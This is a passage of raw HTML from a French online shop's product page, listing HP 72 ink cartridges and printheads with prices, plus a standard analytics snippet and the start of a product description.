                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="3779624"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/3779624-cartouche-noir-mat-hp-726-ch575a-15614-eur-0884420836360.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="21" />  <article class="product-miniature js-product-miniature" data-id-product="859694"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859694-cartouche-noir-hp-72-c9370a-7180-eur-0808736779760.html" class="thumbnail product-thumbnail">
                          <img id="main-859694" data-random="3559"
              src="https://shop-printer.fr/26716-home_default/cartouche-noir-hp-72-c9370a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Photo noire"
              data-full-size-image-url="https://shop-printer.fr/26716-large_default/cartouche-noir-hp-72-c9370a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859694"
              data-images=""
              />
                          <img id="pr-859694-3559"
                            src="https://shop-printer.fr/26716-home_default/cartouche-noir-hp-72-c9370a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Photo noire"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859694-cartouche-noir-hp-72-c9370a-7180-eur-0808736779760.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859694-cartouche-noir-hp-72-c9370a-7180-eur-0808736779760.html">Cartouche - Noir - HP 72 - C9370A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      86,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      103,21 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="103.21" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859694" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859694"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859694-cartouche-noir-hp-72-c9370a-7180-eur-0808736779760.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="22" />  <article class="product-miniature js-product-miniature" data-id-product="859693"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859693-cartouche-cyan-hp-72-c9371a-7180-eur-0808736779784.html" class="thumbnail product-thumbnail">
                          <img id="main-859693" data-random="9065"
              src="https://shop-printer.fr/2399-home_default/cartouche-cyan-hp-72-c9371a-7180-eur.jpg"
              alt="HP Cartucho de tinta ciano 72 DesignJet 130 ml 1 pièce(s) Original Rendement élevé (XL) Cyan"
              data-full-size-image-url="https://shop-printer.fr/2399-large_default/cartouche-cyan-hp-72-c9371a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859693"
              data-images=""
              />
                          <img id="pr-859693-9065"
                            src="https://shop-printer.fr/2399-home_default/cartouche-cyan-hp-72-c9371a-7180-eur.jpg"
              alt="HP Cartucho de tinta ciano 72 DesignJet 130 ml 1 pièce(s) Original Rendement élevé (XL) Cyan"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859693-cartouche-cyan-hp-72-c9371a-7180-eur-0808736779784.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859693-cartouche-cyan-hp-72-c9371a-7180-eur-0808736779784.html">Cartouche - Cyan - HP 72 - C9371A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      85,57 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      102,69 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="102.69" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859693" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859693"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859693-cartouche-cyan-hp-72-c9371a-7180-eur-0808736779784.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="23" />  <article class="product-miniature js-product-miniature" data-id-product="859692"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859692-cartouche-magenta-hp-72-c9372a-7180-eur-0808736779807.html" class="thumbnail product-thumbnail">
                          <img id="main-859692" data-random="9319"
              src="https://shop-printer.fr/26730-home_default/cartouche-magenta-hp-72-c9372a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Magenta"
              data-full-size-image-url="https://shop-printer.fr/26730-large_default/cartouche-magenta-hp-72-c9372a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859692"
              data-images=""
              />
                          <img id="pr-859692-9319"
                            src="https://shop-printer.fr/26730-home_default/cartouche-magenta-hp-72-c9372a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859692-cartouche-magenta-hp-72-c9372a-7180-eur-0808736779807.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859692-cartouche-magenta-hp-72-c9372a-7180-eur-0808736779807.html">Cartouche - Magenta - HP 72 - C9372A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      86,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      103,21 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="103.21" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859692" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859692"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859692-cartouche-magenta-hp-72-c9372a-7180-eur-0808736779807.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="24" />  <article class="product-miniature js-product-miniature" data-id-product="859691"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859691-cartouche-jaune-hp-72-c9373a-7180-eur-0808736779821.html" class="thumbnail product-thumbnail">
                          <img id="main-859691" data-random="19389"
              src="https://shop-printer.fr/26700-home_default/cartouche-jaune-hp-72-c9373a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Jaune"
              data-full-size-image-url="https://shop-printer.fr/26700-large_default/cartouche-jaune-hp-72-c9373a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859691"
              data-images=""
              />
                          <img id="pr-859691-19389"
                            src="https://shop-printer.fr/26700-home_default/cartouche-jaune-hp-72-c9373a-7180-eur.jpg"
              alt="HP 72 1 pièce(s) Original Jaune"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859691-cartouche-jaune-hp-72-c9373a-7180-eur-0808736779821.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859691-cartouche-jaune-hp-72-c9373a-7180-eur-0808736779821.html">Cartouche - Jaune - HP 72 - C9373A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      85,57 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      102,69 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="102.69" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859691" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859691"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859691-cartouche-jaune-hp-72-c9373a-7180-eur-0808736779821.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="25" />  <article class="product-miniature js-product-miniature" data-id-product="859689"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859689-cartouche-cyan-magenta-hp-72-c9383a-7486-eur-0808736779609.html" class="thumbnail product-thumbnail">
                          <img id="main-859689" data-random="3221"
              src="https://shop-printer.fr/26734-home_default/cartouche-cyan-magenta-hp-72-c9383a-7486-eur.jpg"
              alt="HP Cabeçote de impressão magenta e ciano 72 DesignJet Cyan. Magenta"
              data-full-size-image-url="https://shop-printer.fr/26734-large_default/cartouche-cyan-magenta-hp-72-c9383a-7486-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859689"
              data-images=""
              />
                          <img id="pr-859689-3221"
                            src="https://shop-printer.fr/26734-home_default/cartouche-cyan-magenta-hp-72-c9383a-7486-eur.jpg"
              alt="HP Cabeçote de impressão magenta e ciano 72 DesignJet Cyan. Magenta"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859689-cartouche-cyan-magenta-hp-72-c9383a-7486-eur-0808736779609.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859689-cartouche-cyan-magenta-hp-72-c9383a-7486-eur-0808736779609.html">Cartouche - Cyan/Magenta - HP 72 - C9383A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      90,09 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      108,11 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="108.11" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859689" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859689"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859689-cartouche-cyan-magenta-hp-72-c9383a-7486-eur-0808736779609.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="26" />  <article class="product-miniature js-product-miniature" data-id-product="859688"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859688-tete-dimpression-gris-noir-hp-72-c9380a-7486-eur-0808736779593.html" class="thumbnail product-thumbnail">
                          <img id="main-859688" data-random="3268"
              src="https://shop-printer.fr/26737-home_default/tete-dimpression-gris-noir-hp-72-c9380a-7486-eur.jpg"
              alt="HP 72 tête d’impression A jet d&#039;encre thermique"
              data-full-size-image-url="https://shop-printer.fr/26737-large_default/tete-dimpression-gris-noir-hp-72-c9380a-7486-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859688"
              data-images=""
              />
                          <img id="pr-859688-3268"
                            src="https://shop-printer.fr/26737-home_default/tete-dimpression-gris-noir-hp-72-c9380a-7486-eur.jpg"
              alt="HP 72 tête d’impression A jet d&#039;encre thermique"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859688-tete-dimpression-gris-noir-hp-72-c9380a-7486-eur-0808736779593.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859688-tete-dimpression-gris-noir-hp-72-c9380a-7486-eur-0808736779593.html">Tête d&#039;impression - Gris/Noir - HP 72 - C9380A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      89,64 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      107,57 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="107.57" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859688" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859688"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859688-tete-dimpression-gris-noir-hp-72-c9380a-7486-eur-0808736779593.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="27" />  <article class="product-miniature js-product-miniature" data-id-product="859687"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859687-tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur-0808736779623.html" class="thumbnail product-thumbnail">
                          <img id="main-859687" data-random="835"
              src="https://shop-printer.fr/2393-home_default/tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur.jpg"
              alt="HP 72 tête d’impression Jet d&#039;encre"
              data-full-size-image-url="https://shop-printer.fr/2393-large_default/tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859687"
              data-images=""
              />
                          <img id="pr-859687-835"
                            src="https://shop-printer.fr/2393-home_default/tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur.jpg"
              alt="HP 72 tête d’impression Jet d&#039;encre"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859687-tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur-0808736779623.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859687-tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur-0808736779623.html">Tête d&#039;impression - Noir mat/Jaune - HP 72 - C9384A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      90,09 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      108,11 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="108.11" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859687" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859687"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859687-tete-dimpression-noir-mat-jaune-hp-72-c9384a-7486-eur-0808736779623.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="28" />  <article class="product-miniature js-product-miniature" data-id-product="859681"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/859681-cartouche-noir-mat-hp-72-c9403a-7180-eur-0883585273379.html" class="thumbnail product-thumbnail">
                          <img id="main-859681" data-random="11334"
              src="https://shop-printer.fr/2392-home_default/cartouche-noir-mat-hp-72-c9403a-7180-eur.jpg"
              alt="HP 72 Original Rendement élevé (XL) Noir mat"
              data-full-size-image-url="https://shop-printer.fr/2392-large_default/cartouche-noir-mat-hp-72-c9403a-7180-eur.jpg"
              class="lg-get-images-by-product"
              data-code="859681"
              data-images=""
              />
                          <img id="pr-859681-11334"
                            src="https://shop-printer.fr/2392-home_default/cartouche-noir-mat-hp-72-c9403a-7180-eur.jpg"
              alt="HP 72 Original Rendement élevé (XL) Noir mat"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/859681-cartouche-noir-mat-hp-72-c9403a-7180-eur-0883585273379.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/859681-cartouche-noir-mat-hp-72-c9403a-7180-eur-0883585273379.html">Cartouche - Noir mat - HP 72 - C9403A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      86,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      103,21 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="103.21" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="859681" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="859681"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/859681-cartouche-noir-mat-hp-72-c9403a-7180-eur-0883585273379.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":859690,"name":"cartouche-gris-hp-72-c9374a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html","price":10321});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Impression fiable et sans faille. Des impressions précises, colorées et à séchage rapide. Gestion rapide des consommables et fonctions de commande. Les cartouches HP d'origine avec encres HP d'origine vous permettent de présenter des travaux professionnels irréprochables tout en maintenant une productivité élevée.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
